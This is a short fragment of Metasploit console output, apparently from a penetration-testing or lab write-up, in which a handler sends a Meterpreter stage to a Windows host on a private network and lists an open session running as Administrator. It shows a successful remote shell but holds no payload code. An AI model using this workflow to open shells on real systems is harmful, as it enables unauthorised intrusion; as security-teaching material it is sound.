 [*] Sending stage (957487 bytes) to 192.168.2.194
msf exploit(handler) > [*] Meterpreter session 2 opened (192.168.2.63:9000 -> 192.168.2.194:1059) at 2017-09-24 10:27:39 +0800
msf exploit(handler) >
msf exploit(handler) > sessions
Active sessions
===============
Id  Type                     Information                                Connection
--  ----                     -----------                                ----------
2   meterpreter x86/windows  WOOY0UNG8D09\Administrator @ WOOY0UNG8D09  192.168.2.63:9000 -> 192.168.2.194:1059 (192.168.2.194)
msf exploit(handler) >